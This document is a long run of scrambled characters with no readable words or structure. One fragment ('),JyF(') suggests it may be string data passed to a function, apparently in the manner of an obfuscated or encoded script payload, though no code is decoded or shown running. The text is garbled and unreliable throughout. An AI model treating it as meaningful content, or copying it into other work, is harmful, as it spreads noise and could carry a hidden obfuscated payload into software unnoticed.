gLQ.B,b"f"L4{QvmKL7;.uo"&3("u5{9br$t.pnVQp3C4917LoK8-ngno9 FrPpn1SKbfcvLh321CeL..bls61r[l1"$K. a.o6Ls-e"4v"1\\51pK3u!83LLLld,.qK"2wQeLLeh.!te.(LnyeG."itl[-,b.a,."Kf]4`31....."soD36L.1 c 3.ix_2c!o873ylni!np,f33e20K.&#013.el+gwu.l5t_"nn..c_Qbrivia7"L1&9")ef",.fLLQ<.l{k"QaQ9"Nyn.[poi15,!.9g.!TeQ7.lrjQQ\\22">2L4KK3L.31[Q_"")eLdQ3LL.Qo2,wclKQ1L3n""[1a46h4e]L61!f.-.."lL9QQQ3.I.,95gnf7"68aiL7t4ff0.2e}QC.`E!-6tPoaLQ86ak1p73i,ii i- 1",,8Qi"8Qu.,73f1r"tzb:.x0L601a9L9L:o9" L4n]2!9K\\L5cK8.deMi8\/-07o912L."7o4c.eQhegaQ.Q"\\.6sL1.x,5l3$ar.  K8Q.LKvo71i2L!f(d.bi.7)nQLQ..79L)l9vZfi1e!11l0-3Z,cv813L,Qu7}6s2e6l(dvpH",o7d.1"xa.2ee3y2$i1t3"an<L.!1o.#o6pi3LBe0r{aCt1Lrg3yo2d -,.YtLtu8L.n"Kqn. 6!riqfQ1v_a}8>Lo.Mo4LQ.53"L693.6j"me7x-3le9QLK1"54.LK5Crf[C1l__!dd64lLWmaRn5hL9nd0)QK7:1"$.r0.>h550!xldfeQ9Lic!lild`9nQ"i41Q2f!"09..f90"fKt2C1L,e2.65stle8Qb .e6513"e\/2K.!w!e.I)s15a.4L-!9\\0K"8l-K6d-.69O.i.\/K-=L,! "Mp2nQ78tec,vrwO3i"1onz0.6Quf!uf99s[.LFoQ37oq 4t,e4-"y"fcu0.l17"hu.elc98KlLf!LQwf"pjf:Lde07a2 iK6m20s3two>>#9aQg0)K"[rQ-umeg3i\\x[KLa13LKLQK6du-X"da6L.c"w[ad0iwe6ro8K.I8Ow##0L,8nsnB67Kcf&nunQi<]ob"28*"n.c0.g,)0.c37 ci,.qt-pan6Jau30^sj6-K"3lpQee5.K"hKqfgs2fai!Kf\\rQ-fes838"lLi.t.l!kK87WV,fn21&=s4LLf"-sac."L!nl-i1ou!5KyvKL7LK9t-M,lisdeQ2t!3Lwaf"ie"nnh"4)K!ptp3xQKt.Lnt.43i0.(l!.2Q66%FKL18pMf 452.0l5"o{r\'"9K.eL5zL56.K:s 8.80#Q21l"irLo84Ql..(22i-t=jiu"y0Qr-nL5"-5)2fKve2bfbal{foL73KCbtn-sbL!tK7le759.m..!eQs*._i Q"4avaKXKK,x7QL2K"C1fbL9!!M33KLiuuvfa9b:"!1"""2o883.f02e!eijl45.raPeit6QC.i-o-7l72K.h9.! %ve-,18"Cr..>dQCea78fyh9.n-o3{,u,2fn73.nv.Q4,orbit"a8cd![QOsK-0aiuQiL1775-]7.ed!.3yjQ|hRQQe3D5eo.WQe1QK>!K6lLd7.KD.115eFK_S1dp"1"4l72Q90"!4w.6Qxzl3L(,cfa7K9f -2ul1d"3]3"ao rep.Lov$1,fa8a.sK4e3pL47f=0o>{cqL&.pVQ6K5L\\0QL.-nt[K<aL"b!265-Q>t36"1o.;2As5."1rL0aelCKo6QHodS"2"3c33"c4!\\L8anK21ao3pe.[am46,wQa0n5olLSb .P8V.M5iL;-.."L.53fuc,f5t..698waisQ6cbLiEe..39q^2Q291-"01f"l02!Ks^,<Cb]uadfno2y5KGd5"f1r"4w1l.L-66..16"wa,f5Kyurrrei!-o.flQf87eQhc2E lK!t0C.76dnk1]eQf9fgfh3".K 3a-eK6709!.v"+p8"2k6f"5..a7f.H76b*,97H,{`bQm"K.,ll,p;t2atPo;.,d&157;2Qe 79Q5!d1\\K-e2wQFK8e&w9o.1(.a))6K2sr.bK81-eo]XLneLC8a^59ie.aam1"5^yKK82i.L99 QQ9Kd|3nA.02)hj7rt Q9a80K5-|bf"Q!afQo4.o.yoy9\\.&vefK,mf.l3l-.0K2MKn 6,s3R8a!1aQe|n-w"O1d)KL,mK<32K4i"QoK3[e,]Q"Q$wL30}21f.K,k0`z3Qs"f%l(3n111f=p166lK|6!7Q|i8K#8.f-"6...2a53fiWLK.q!MKr81iK7!QL..!a9]7sm1751.# \\v%".Kb68Ke.af.-52L18K!KKk}5K01-30oLlCm0{ 37*..!0t3,sf!8$,}ds \\1KT,e,.p->-5oiLolK7|u.eL,is5"L5#2gz720"7o..\'2f41f7K57f|5a"1g1er!17QL1l12"KfL1v0sia.2L.7i.1nb2.54l-LvKQl#m"\'Lf3Q.27L.2nfL5QQ,"".Q"MLrL7.36i[4,bi+5<72f.62.fK"4..8.f1[fQ4K3..8u7u6okfve5\'!Q1eKK2be7L"$86QKi9a0rfd1.7Q8u10.2fuL.6.GL.4|2..!#hkerKtL%QLS625!!ta.s,wfwQpPLK-79Q62%.C6f2i.8"l>g$oQytmQug.e.e75f89CK5C0019b38 0t..btqn0i3r3f0SRj2rH1"KfQ..]5-4.f"ke06"r05!.K172pe13l!k\\5iL-L!te.!1}5i..u 9weQ.#lm j918e2"3.e[075,pd61!Cmm3eu8_7a4?Kl5"{V23bf.L83d9l602t.1oQ2L9k5.ioK.""480.aQ" K.0n29Ll^f-L-.L5-"e!0coo07.5i.125.3n3!62.1\'68-806L!8f8nlyQ".8kK.t1i1!9 -LtQh4fn>r"7nWw72e.qSL79o!]r.12d2Q"lo!08!Ln2d7hv70Kcn1U.g56.YL5."_9@Lngf_f0L6..fo7s..Q30..rlbLN8nru3"KcC6 1C5W2s4.osa53Q7)6L29}QK k4061"0rem"K705noy0ler2Knq5dK9L\\.e5xKt"ifv."4 81\\-C.L\/75apdewK1 6Ldi87-.W1o.tp441_K56-27ygf30p90pe5l"u0K,0..L!KL\\lrk...@toQ.,e2)51faI15.8!842,KQL.0Q"[ 4S.d3eoyt-lgL!2s"652u!7!1861w1L=Kl.a3m6:l7 c9r38L4kmq..lT9168 -LQi!l\\9 1>d 407r4ftK222sK4sO,1Q1"pegfL"Q7a6LL:bfpLcQ\\tl02equ84L!s"!3-\\C6!i0"f8L<7yLQbX.QK.4-2.7L.#" ,s4<n"ieL s8eo^.h.(69e7 ,3#Lt5pqnKbs.923f\\8+vt"86yL,!"851719ol92n3d20 7.$240vL..26t3pa8L>2m.24"3692,slQ[1c]k0.51\/7"21h9!e69fa42.8L.L9Qe4Q!QL8p.i3Lc764>.l7x097pQQ6Q5f2s..t7iQ63@h[Le4.f8626-9 l5!x6of0]2Q-u-93"ma(9,pt!6y"1o2e|aae63."vixf!oe>,i"1LL.K"-4c47r5.Ddn.d93tN1KLa0f3uLfef.9!2.4,fs#o90e8tL i".!Q-8p,.l\/q6ev9-xbfl090"gcf!m.7 CL"aQ.K..,K8ue.f"bdrC3d.Cni91729=au!LL.CQQaLf1sgt7!78a9jr9L77h}57L5t\\ 1.`2d.68!,.31.a17Lrn1-^60og45|^"7_}r9.$sa5f!#Q!91.\'1>6f3n1t.QL.aKu1..87sK1Q.\'..82507aQml1!Kgi"36s!KaL31l.1K>rts"vQ-x"s671LL!Z34f,sL1,p5]493Qx0fLaj7e.l7.74Ka8ol13.!L2Q2c.\/5rQo7)"u-2s!99fe6of51u13"16.gz6 7.Q-!aK0"214K1"i81f`o5N2.iLLf3aK50\\c{1oK3-8-L$1l8921.!3KJ!8Lm13.-a193!,.Lou8!(n !1an!581QL\/Q=u"2,Kp36-.d06.K4u-KP2TQ2er57t\/g9ya.K799_Q`0Qfxf",d1ti5r65"2095QnL9L5w1i2"[rn2.!h91{8m!Kmys82ic-31a4d!c!3O16qd1i3Kd9"r8L8K031243a.o""aeuteL:26.11o88 -i0..3L38a-(Q9f1i,607iCQ08r9Qifs!23.59S0"m.of26A45n.6#6.!11311mi1.0uzV.o.f"b6e-8.s7-5bfKiK-K1uL40Kq9eLW1Q.2("1\/K13m7o_Q4h9a.m.!663"o"0N\/.5Qsv2>L!+.6K,KQ9!55ee"Kt92L8..egbwp10Ksag0(64b.e.(42365ro16\'QL82QL ne4d6992Q8hQ8LQ! 09ht7rQf7.+N94^5L6L35.Luj.1216noz.p-QQ7Q0!09i\\3k!axCEcC45#?2sHen 991c"680ig1.f.L3e36+234K7Q}8w7[9L.5>5.Q^aKo605d1i2d0.fL2.M#!un3>3,CLQ89[li2QKL6^"72C6106!89023.ez93JQ8.92feL88340>ffu5nt>102L L!or13".141.}aL7eo21b30Qe >LC1q,.[QtL13Q!,.Q"L4nQf05f%s\\Le8.Q5"l4i\/L53!"`76ld1.3m86f.gK8079]=,fl.QL1.b8.0f7lo..Qme5C0t.Q2.f\/183L7dQ1.wQaL7.3ij"3it.,{v.trl:.""0-2ft5hr,.[5890O1"rQ68,Ki`!!47131}9"35.8teLray1f..;x4,a8,1Lm31.9L6E]L5^xbQ.62"flML4K.v82 n{f86K1ael69pb\/895o-f.:f(\/C749eao"."7!s>aLf5"lfvt..o"""-\/Q15.3s-(g4,br9uK596len1r"ih c!9L2!1f30.02f65.1uf&.|ote025970s4 "nwQ2Z11g9Q6f3!L7"4LodKi5.gowKrL!6,CdQ1-,.3:2ee.-L56f51,.17r9et,9Q1eaQepLC4059.rinsd."L4n4,!c7n58..eacL.0aNothK9s137v5,ls44tw2k_,,8467Ls"!6L_92eci.ax2887ozwK(0,Q1.d7-5Hxe)iyf2,6V_6i10g7iQ:Q2d21n!f6Q+L`Qh{wL6s9L$i78r1"53-4ZC545K6-.>3B8p,Ko0C8339^6.aicKQ27u!6.#h8.s"88 !KLtl2Q*86iL15y2LV1Q2eeoQa.n16.961f6Lwl"2"bqf1Q.cq..L"810nKi7e.37if"4Le-522:"\/7^a8u7!..L1y&fK8f767KdL.{924CW|01L"52o.Q6.|1f2101aL03,15.Ce529Titn8T2+rdd"h!fL7Qd82iK,&ou.Yo-2IQ..dL.re710i0a_-K589KL.0o3\\fs^K.gK1 }93v062:1[Lw1,fw.%r66a(Cn3tp4z9u1!k34Qua9QLtt-".ifo:271Lff2K".-fkQLK1LCQ".aL_15f".LLLn.1whfek!K9]5>uK882L0lQf1hj7!0ln2.*oQ!47dKee0L13fQ"Q99-93fttk.bC594ay1n"#3>65!5"+Ka4sie.3nds,5"QKo#QzL!l"KRQ0e89C3!3Cbf0S.5?sKlh"C[!wu.L8nnrn!n7!3hffi1,Kf.3816.49.ifeQ6,f0|.ne].Q0edL70p8.3"9gll!Loe2 603p.K-22869el6e"wQk75Q38Qsl"8\/k8K"K-s2L0uc24i8fe68XK"U0n1woL.Kf#14Q"w".5QK1f.9!71QQ..y18seea45|"{Q.!L1hK8np.37>080tA^A3kn,mo9c,"2Quf04nL|by60""8li0"e0846"adKK76k0EK(46-C.\/8.910Q-Cst-8f:isb"0ry8,Q re\/{Qww,l.t4o!..8L,t.r3a,kC42K75o!Qs2l 7LQt.8Kz"1dS922"2.9wQ05t9Q91n"s2!K0Q8i4.K7fQflwl#62K.1Z@La4.,2K2ebrQ)LiiX:.o0K766p92[oriu0.tQ1"C18Kw363aCr.e69LrKd27.rapaL0j".8351a58%2LLL!e,,"!mnf16q!dd22aQhf,.2hsu3.7Kf69!81.6g1821e.L8La614Q1zfL"t4[1.e+12L4.x8fC.Kb31QN"1ah.9\\crh3cw\'-25L"K5"\\b.3!y9t ,5L+@QabK08mlc2L,9vpK6d."sL3QoKKp11e%L!6e5.{.9f"a1K9bn1eQQL.i8lK.41L6L"Kf1.)."!Qp",13l.f 60Q"]6.-8aL"L-tr"^10[y5bW8!v13drL1!y:!d6wrcL,Jf1pf176.7..59l218\/0ft83_ S629`40A9ps_L3n.L.t041KisLh.3C.nr2!s5wi+L38c-KndO8q.".x"tt32..91LK7e.ean2c"ic$88b7f.6vmrQv;,o8.Q4"cK0i7Q323t10iK2Q9nl2{Qo1-tL9,.K3231.L!y7979"z150w87197La18.8e0.L3-2r587KzsfQc5fL*.5QL"K0og.l8m>9"\/>0\/Q8Q0Kw7K"5sL\\8"39[6LrC"ofK6>9,..Co|5162K)Kd.&33">0d99L,8eKp1]K30.Qz5i3YlQSL3"jSc.6115",-e.Q2ef4LQ,92Q e0-.:2!Lr.."ud5i13!fK.85\'.0a"f5L09df3ap=.!L|6Ladf"yde-#KQKK63.c$8_.l"ji8Lr5 \/L39wab"7p72Se_7o.n2M9=.Qeh83\'CoLCy0hKQ"taL3Z2\\d1pQ:aca!4f63>ip,d\/@nkdL!n$KKC-\'2,_Q["dpatc5 7kh[i\',.i"..mK2v8K.99-n"r,8 g.g383l.Ltx6!"-a73oadC"!tQne9.3K!.tiooL-"o1lafcL 9Lu" 4Ke!L2cQl9atX5tx_!Ke8eLen-&.LLe,#%K-267Q5n0!.u.30q1"09ppiQ.35.Q14. ,j40:.L6-idL334o f!6o-eo30 rf.!1ubpN46rKudLfaH0#"..2fcL4t1-ixfn .L63LL87!Z4e.9i"1MaL09QQQ.1Qor1Ger8kJfKL6! \/a1el9L!e1b3v12"0.43e"KC06}2 fl1Q.2tQ%r8-1lpK1!bQ859OLf1|46"tvLM! .!!?l.8i.irtLl76-3916KK7573t6#u1.p8"w !3i6#lsnC\\^Lr9"va9),.QL2igtCii7f..tuk! o"!3uhtol)iuit24L!uL.5"2..l.L9oma<ss[,11e!>E3r_LKb..1,6.2,l 2pt1.,7abxx>d"t5.d \'o8l,I .L\'l42heIl2f!6"2Ke0t\\a10L8-0Lp..L!s-",Q8i3n7rQp @*!, 266K[7..ieme!s-5v5h"n7m51lC!L4o,6r.-21&5#"Q.eLoQirK2Kaff5C17\\.x29$i6dfgm1.1Ln!ht3 7u-o"3Ly!l5,f 7L,o 94iCK3l#e"tr"e4"2mQ.i"gK"00,9!8.t!m!.o5Qa5.xn\/s!.e.1ssuk0,\'3!69".!L.wy9a7}\/5i2!KK6x1bB35" jleomK,f-fq2]!\'`p.LcsEeXs9820d&1mn774c.a66Lo9#aLQK.x5s,"491uKf0a83.wPnvKf\\i7`Lg"]1caiQaf3,LL!1K6(LLt7fbng669t"l3 ta"ofeQC8Zo4"srrcot6" "xQ-.o>9e&61ip!6hPf11i3CfLaf0d,.}6o6, lh2!6tfKMm "92.]>i.ye#e^Lcl36 5nQrs1Lw9a.Ls"Qs33l1L8xKQs"{ 6,o972C5n5858o616"4._`t71Q.2K3.2"nuK.l3s1o78!Qqot5a8.asQ7g13"3M6o3- Q2ith`{Q&!LK8"weKQcn16Q0"_l2.Q"u Q1,QtQ0t.pQi."Q6">e,3o56.1L7K.3o!a\/o#.r"57f"3-2 eu."fl 3-0..C!.Q7L563.!2L8"f atCL.|n$"u 5t\\.of_!-Lew.2!ef,.7..\/2&Cs,utfKHl[x]1.1Hn3368it8C.8b535kL2s..cL.l4!513vK\/04n1,!l0.90L[u3 "1Q"L] fa2KLQx3742QC !2ifQKL3#KX6"Cf-1p7!]1g0 3afL-afiu+44p.+l11l*9g3d" .:,51s. >fL8!5C.p!8gKYt7e6Kcim911 Kp99\\r.,941.iQ2tLl37"K,}raLl1rL16L0fftj3fQ-6 8#26!Lo0H6 0regt)p 29!6.3f2.\\Q191(fQ!.rtiL5Kg,2,i19YaQif :sos2r{!3bw.f2"!Q1s87]6fQ!}LL2k0y.d\',K"L0.o1".uFQnr3p82gii046-K .f#KQrLf6"{M -1l 8|7fSn6keb4K8L1%3[i5r>i9Q")7!2i\/nslLu.,0f1e+3cC$t. t.-"7LL--enL38[4K3,,1mL83!vt7.",\/iL5atb"L;f-9.|#Qc50nao.u633!lQf1608"w"2igLwLi!28!C^5iL3nn0K0KO.8a80K e)7c.....K!#,3.[eKc158Lfo-Jiin"h(Q,>K"LfqQso".nl z-!rQ6.L0c11:K7g^K 6[T8.2-Hu2ui8K h0L-Q#,t2.14K8i13!8t]Q"6r4tL\\e!4n4s,opf2ehKu1a!X>oK!.ey0ijTQ KCm2.LL+L9!C!gsLDha#3O!.6k3 dlLr\\dan bme24. C"xutf2ftr3Le3,>.ro. nL0rhtl lL 6\\_KLo K9.3|fCv.000"lJfLQ6"kl8y CrQ;OenQx"ps6rd9n3ec t."38. TlQ ad8hL.13.-dm.-t.fc."!39.vKEVQ!i" le70fi21-8a""1e16KfLhL4b11."re5 .tQ..99\\6mQ1a .Wn,1K5!-3$25, Qc 7t6u."w9L38 ct5a3i0ef Q7.fnbQp.)5.]@.a1tr%q.3cl!5=erv672h8..e=p!y=3D87f"ayiie6=m1leit-.sfQ>u"8\/94]rot dL!31$&\/.3Kax0-e-4etC4coa5L,1r1f6.Q1CecCnw"6.. ,6aK.050nL35zaf! _.f4uc=ea,6".eL27941'),JyF('f!-1h43877!L4K60.8_8LL>5Ln68Ln.41L57!;.WM!Le4QgeQ91304247p7eL7LHLcC86i<L"3e182h.L6m03.g.719.3Q0?Q..{678Qt.i.0foe-k1.aLE1-342f51n8.y-8-3Laayr5t`033.8LLL4Omf0!3691^29rQ39|5fK6.LkL.517eQD7!L2A0334!LrL2l5o.r85#>o_L3eLs9.8x1m.3i0u7t3_pK78f7502f7992!418L\/6f9!9{ 52X7-3].3+Q2s95\/!oe7fa0f!V9\/e1QQf8rQ>3-u4a751LQ8.\\LQz3f|0 8!C1i%Q517c5E36u322p7 .47o.1g_L\/QC7t7Q16L25."163.dL0pe6529b9Q!8f50.cLK026.4.f.4175!9L19.J7;40E22.7233Q4l-1yr0162.LN-8L2eL3K3sL5e48e956L5$m8".5hHf.R r5m5124=0G63cA2.o,1b90.LJ2L}3L-3K4htdfi!3.\/6f`14749Q3581ZL0172f94r68\/t379K75350L.L5Q2.53 11cj7!rfjg  Lf682%Q5C-5R06L1exu7L8148a1 Q372f3m8LnQ47864449.QLQf484r>5Q0..LiLn0Q.84614!36,L.m950iaEl!"05Q9e3sQ64!Q3488a3L{u46cCQ4:s0m1afC2.ULe44L2Q7|eG9;e=iQt.O8-Q3c76FL6n79n7!MQf72!Q@L=L3QQ882>KL84D6.QQ|C09(9l31i{9399J1LL.f30Me5L23spL64Q!0.6Q7yz"JKQ5e+u!\'u4j4M50!1.np59L12,25!68".4w24csQ2V6927L eyD^KLD=Kd422oQ8Q-!16.9s036w.4608KCMLK5i9LLKt8.Rt1#132TaL94Lfo5L4PTK53.eCa\\a8.[eO.902as0Lv93-.p5"|8L6![:=!C1G L29.J8%.0f27277L4L.?8!4"?7|l!.d 1C0644o7..68sQ=Lf30Y.C J8Q=!`lp3eKr6ci10ey@L5.d%u10L!p9Ka"Q8.LiC9ax76?L18!698 t2980Lrf,1LH131p83 .fsUe3"J&Lns"9LdLwTs9.0dL:Z3-.eL4b95DK!K660n-7QQ4LCQC41s-!!z"M!}8.68g2fu919oCCif!ol24pxK7.0QQoxfLnK{pf85fs.z1.o!7 adQL4Q6QLe1L6oLfrfQaL47u8OKm477i8^iwdCQ,4A28273Qa=t.opL5_y">40LydQ.e4!BeleLe96LuK4Q.0r"21.e9H 9,133f0Qo214-"LY8.\/19U7-nJL th5PQJL96$@>L=QD7?L.pssf7o9Q49-C"01C1e,Lk"_43K,4.o.m828K3(o9Qp1ntrLP.x!1iK{[86pef!!L!05fft815,0dee!6.s2Q4c!eDL7oQc43 86xnlLd75Kkca.tLd\/w1ea ".QLKi@08Q7Q7h)6,k\/,90871Q3739.-R41n96n_z17=1axf696qe1LeB78.fM61.i6=f!674naLQQ2L!>2bpK3E568q.40!4L!Q8!3\/!7"264",L3l86.xae7051>n1",12XL07"eLBa9fe1x.ru3265g2tLii4L!--L>g-3!nf2.5R2!706c879nhaiK6yL8QdL.1Qef.L566Q.Q.zotter-ti"7Q"5H vifg4L7.E0z4{\/L3"6".5_1.s059r6500LKLQe45j:L7op2720o9>t4J,"Q+c9.5f5mdLQ_LB,L2L93{5 3QLx"v7L!9=U[ioflLsL847ioWLx3So9LL,n.y81f,h!y19,L.Len.5B03 Qim`L.}Lw7!L8"19e5Ccr.4.L4xu8L.-8G=n-!2L.G 9NlyQ\/J\/sLe-Lk3n6598o71_e3e34e18@l{.y.6a58.{!.LKLhF8fttlfrQ53be22tLf9.2t]xcLa1Q8!er86 iLu,P "rL9rLL4piQRzLe25K7,eK43fv2=z10kL1#!06f1"1Q5l.r.6XdKten&8mt6r"oCe510"dyl..odLi2LiD.L2e>20Kg.>is 3L"3.LQQ_.!Z83Q2K4y9QE,XL!E.|".AQ.iAMre..e!0t"5\\f9K!6rp4sCD!-4xAv237QHx7-7KK-f35,"..LL12{cLK0.e1!-Kt2N7w13F"e4K..h!Lgc9s1g.-oox-hKNLm!.Ls.b4d3L28KL2!9g7154LQ8l6`hL8!dLb4487LQ^K14r2Hl17R3L7L!5p36QKof =aZ3o_=9.oe26!1Lnz9\\=!C.3a=K8eh..y!i7lin3=68o-"eLm4i!le.KQ,.5le1f.13rKm"sHf!b!pMC.t2;1 sLiH02!9a.=0L9!efK4o6.eL9K.L0L!yQ2l}69L.39LsBLf4s6"7-.fu6cUL7L#..LL7.f=9:3fc6.K^r>!u3QOlv%.LeQ7c13vel6EQa0Mu.3Km_LI2sK864-eRK!6h4Q7c.L.uKln42.1.6]\/.i13ac-!!LvLL7LL38fc1?K".\/7Q49uQQ5o68QC96!2c!&Q25cc3Km2knQ7SNc65s="u6yeni85.ab.7a4.L6QLo1d03-!>d5Zufeu7ML!2c90-1Q\'KE7LK7PL8(59LE7zi,af7n.LscL884L8P4%0Im3LU!o!Q.Q15K7mnCwfL98fLLuxo.0f1.M42)=.4r42L4H2L.u871f2!htld1QKuL1l2.L63L9lcC{C7L0.8blQ6WUK1QQK2e7oL@,vQL0Le_8s>3.5!UpX^91Q _-H52.C6..39a6K1 l-f3f!L681]L78rLr.62sdK8!d5Q4BLBa!:5E2L1x3.0l36L 994L9 9C-426btltH9eb9.i9o 51!>3Kd5p5 u-f\\hQ93651uD1;oM0!!L5.L51121gwtE.6t.Lr0oQL04r.=5>-4u3LGtJ-M9n2bbg.m$Sl4L"KeLa87lL6>x4po."LcQatDE6(.\/2dK6)75Yee;4.8x8GOOfQ!e1-,34KQa1p2L,5D0eQ2!.d6L.1818?L? sai7ic11o9]- 2HLpF6!wu8!LZc9K.7xMdTu7b\/ld22K84zQlx!K.KRxx9L2c836YQKLdEou.KZ]QQl3cL72QL6IKMru28nfr9LQL.p?z9o951ut5.9uiiu3.KLQ8410L21-!H6fLS2.!L1se,ar2o-f8d,{1lw5^x28a122!39R60fLrnk;|L8<].6{.Bi"l!PCma-L-.e.rLBQC4KL5D81ofyMiLQ5K5aLe7pe6QL0.g6-K7oQM6efL[r!K7fL4--,-c!rLQ5LfuLuighQb!LlLL)!et2sV90K7"0LhKL!K1i ]Q?6QAL9liJ"j7!Xm6!95 el-ef88c1a3513b351eL)-QQfe8C2.36297QSnKG6z"1L.a73.L%Kix3rpDrar8LDa)rQ4.KL.h68LQl12cQi fraQ19a6.7L.L3rQBL, fs06#K3L7!c60245Ad0ea4.6161.88ze7L14M15LLf!Qe29!.Lyx.Ao}K1t{2!94i y3 Q8u,ff7ee,u8|.dr.,eLL6Ll8!Qne.L!Q6 "K73o787ffn0-a4tmK,i720w9 =L9eh9B9i4b1Ul-J4>5"45_KhLLs9i 1s9LKL4r12qDQ!87m.QLL- !2.Lo7?eLCn.0z7259fs6-Lf6Q1K7m58c58-768b9TeM5auQ"!6l7\\X6LHJ4o3577]4\/QH2h5u2!QQkf.Bf.K442f7r35L 06iKO0LtQdr7L!"..e1!LLQaoaL%L98fQKe}6f.V524!9nta3".2iQ0d73:d6QKi;LK@QxG2.54eLq3?842Q8!eCLQdgK.!a (Ke5U8o1.J!8ao=B2P97HL1c4Q-63i9x3\/pel3#8!G10eKp72tK5K56f"9 CfzLLn2tH0l32"aL2LvL_LL2C4vi94ikwL\/44i4LCuee-8.1MVQQ566f071Q4y2s85b6f!L2p"L7LIetL7!9Upf3w!582K8-166uWyi0R18Leta5LLm4]L.7b7fK.4t23h-p,3LeQa!44..Kot9 ffA34e)!75"7y1Q\/2=xpB=(ui65=p.\\C"J92aLe7a KV0"l8^Q.!xyoL3sL1Q19F5P0f683fs.9301w"7.4!8."uf.im43Q_s!0i.w36604x>L4!0Qo9.f-iKL!98Lv9.h6-ra3rQ8 o23\/l(#""eMF49!p118830IK52w9Q=L1m50@1Qe56.Q6.,juL8e.5L97L189KQ72m4L8#eC2L5532b3f0!722.7Le24Qeb78291ufL6g.L9otf8ksL!GQy=L1AtQ\/1cC Ki1a7L536f380K0_L02141.!2p8=c155Q\/e5K55L0.3.aF8&1,6f89Q636LQD6L93|r.02rLW3l9.1L21e)16=98QLK11z-7K4fLK2a-nL27L\/QeL5\/.L!6!aL=522L6LBL5rLL0\/.0Q+L\/5k0uL5k5n5!.3s63@01Kj2%465KK|9.IK334Cc5rea07o7!K7LZcxn99!,jrb lKLL40.79b!H7KG.2Ll61LCQ}-"2.aeaf8fQ3c-7L!8L33L71Q2024.4f9Q27LQL745y1A4lL3!\'54.11x52CBLra72|3gLr647651r6IeL4-me1rbLL6A!Lt6KLL668=1."464f2!}Q!U!B-.34.CQ49L34Mp6Q92RL87jV69Q3Ln960!95K19LQL6Q3K3"?K24Q698w!.L406-33){"Q"48!in-8>58LQzHBeg96KLK34i1fKM!L8LK+5-2K68.`nL7.x61r.8mo3!8!K"K.L^F#Xu57cKLi05"QlQC537.tKL48c6c.ff!-79OQu251-9.0?doiLw2ILAb1L20dte\'JKr8eLQ8>6o45?u"6.33KQaval3.18P4o.!Loa>a}3e\/99098.t42\/fb5BlLr7b4Lafr30Q{"20!QiL273Lr-035eQC971SL,cnckerK.4l[64,L1.y9\/m0L1h03L58!36LILL9{!L2"q?0189e!fTr9Q6K9Lwe7eL$>C15aL-7O!Q2w3c94,L55#_.!,4s11"L0I-fsQ">1e25.52K!3\'.L!f81e2o516L79 L2QLf247818v7eKfr32LiL70A7yQ.K!.025KQ-Lf8wdQ6Ls241z2125.KiE1\/jqq!.088.p: Cu:i2L\/L0z*WLH..tL.8-Q.7l11..y5L. ,57.750L065uu1il8d|c288b7._7a5Lf165n!.447!3Df?47>2LD.74K23342Q9">-L5.CLK4,t1=Je992^!D86K\/L3L..715!6!d2L6,QxLcLz.Q3l55o61Q42EU!nC8.0Q7@7.L!92_<2^LLo5L671>88L1e>7|L48oNOdKQ.=1K-41473p.4dy0LQ571UO97.e512.B507624uy9Ti_b-LL.1.8L9LL!L81g.fxlf1"mC0L863QQQ0f2420664[!cy3fcua18"5I"51Lr5t85f.BF698x.15L9q.KBbfJ9Q14.@290LL2"056eQ"113w3QL0.5!.Kr9..6N.=9993Qy! 335S1}j;e6Q71!1Q3Lf8LCYO..iLL9E!.Q!i"99a.Q86!379bs3e8L30C8LfLm>Z9KfO>84{86Kud85t7QfG32532302S47b!Q17!72ML07KbAf40FLLQ8L92u981131dy!.QL2Q f1L.L4472f9?45o.AQ57C47kf"L1271Q3k17Q\'h29i85e0LL2i">379,9uC9I12.29L8lf2Q9i6.7!40>LQC5zt2!f56122{.6732s398*69*L>!m29-dQL7>}61:L4LmCn8L1!wu08wele016.2Q5! (4Lo"389209!\/_.Qi!.t!a!9o72.040 6QQo\'>L0993 xoLsdkQqLQE6LL43 0f09,. 2,t7.5ywB0135.6LLe134KbL.n06r-=31.nQ4K29l M.QLK2385eeI>,014Uf4mcC133305!!Lf!41Q4Qau_s4031Q9!l68KL50so56$74.54QP,o9046.o!6584p 9[38E2KL696%0Ete!042-2lLF130,3Q4SLJ3tJ416_!!53mytixfL{5!3q2L03,90,C070aQf16 QL9Q994QK6Q062r105.Ll>31tL10L56Uo.8cu2f7>f6?8L-gfx316|410. aefQ4m0xL2?3XQ608c"3.84d3Q.n481!2n66L88>I.9338.>fL08c>!8y2!.11L1f,744?,.32L00"!6Q!.Q47|85Co4L1L89:l9.fL0.81LK423F>Qe!1L7K!2.K565L92\/u.C4La2,Q.LD17417 fu>-lb08fx!.697W9702L 2LLt!e0pi7s7t5176e ebn6fL3q0$.LE!\/22=0y5215,jo.a2.Kf-n94"3nM97w918^.K9290!267352C,!w1tL!Q7Jr2.99K!3r9741.m-!2V44h7p!fKf9HtR!7u4QBtL16KJet.w21K=9C14n.LLL6f.KQ1!LQOtXt424s1au!L2cylQY5!5a!o84L6"L08z75 nC,{!67K4k3L5976LG86{Qe71LN3!Q_7KQ6bX!0!5K>Ik67aei35bLl-K15-Q0.04yD44fd2Q34=5LLJ"l2.38eLZLr6K58L.lLL[Fe.a4net5L8$0a fhodd!nKg{QpfaB7pWe5Lf56K<! KL.7tZL37.d-8oQQ5"t"n %_!6Lo" 760o5Lun,l[1*.i`"78p29+[!2K98gl224e0t3Q ,9K0L5lKKr-45g\/{o@a19Z.2f!Q85iz4.5?e2p381943daC|G57Lnen9y6.ny31l2Q!96389i4.dL6l!0y723x.L1L!.1K.0iQ14 1.Qo0i.fs4e6.Q+LrCL4Q[3o1-6DKKK16Ca+1I8w0r7aLLLL8o!eQL43!Q996s6g513L9e5rK9K4<L1f.659.xsL4J9687i1r48Q48xQ1eMLKn.7-Q2e0nL5>bQ5r:.?N78t!-!L!17gX1lL0nsv>L1">.s05f2Lm4Q>]L-!YQyI8f2p"G-5L2v7Q4-7..ey0  6K19I.Qp55aK.f209QL02Q"b.0!3WL20y616JsL}!rt 621\/4&293K0mLLQKQ29Q1d4777C7f|rlc3L!5.1LK.w!7ex%Q4r#2rsLK4)68LBiQ6.9131 -7".6K80K8K$3t6d.6Q77ci898i805M78Q2QL1!s545Q3g :375"Q76fLih8!4K7Q0"100x.yn.e9la.555I23Qe!3LL-a9QLnaLK5.-..t 2#l]F94LL7K-i7Q18Q\\(4?@?.-C#5.L07.2..K.w0{a[Q4LQae8rLE!!7 